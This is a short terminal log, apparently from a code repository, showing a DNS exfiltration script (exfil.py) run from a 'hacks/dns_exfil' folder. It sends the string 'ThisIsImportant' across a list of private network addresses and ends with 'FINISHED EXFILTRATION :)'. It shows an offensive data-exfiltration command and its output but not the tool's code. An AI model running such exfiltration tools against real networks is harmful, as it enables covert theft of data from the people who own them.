 saais@pop-os:~/Desktop/hacks/dns_exfil$ spy exfil.py s ThisIsImportant 192.168.145.74 192.168.145.133 hello
Addresses Involved -
192.168.145.74
192.168.145.133
192.168.145.121
192.168.145.16
192.168.145.9
192.168.145.7
192.168.145.185
192.168.145.20
192.168.145.164
192.168.145.85
192.168.145.58
192.168.145.139
Total number of Bytes :  15
Interval time set :  2.0
Estimated Completion time : 0.53 minutes
FINISHED EXFILTRATION :)